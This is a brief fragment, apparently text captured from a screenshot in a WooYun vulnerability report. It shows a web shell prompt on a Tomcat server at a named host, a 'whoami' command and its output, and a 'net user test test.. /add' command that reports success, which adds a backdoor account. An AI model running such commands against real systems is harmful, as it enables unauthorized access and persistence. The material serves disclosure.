 xy.ue189.cn
xy.ue189.cn
[*] 基本信息 [ C:D:G: ]
D:\apache-tomcat-6.0.20\webapps\ROOT\> whoami
gzdx\useease
D:\apache-tomcat-6.0.20\webapps\ROOT\> net user test test.. /add
命令成功完成。
D:\apache-tomcat-6.0.20\webapps\ROOT\>
www.wooyun.org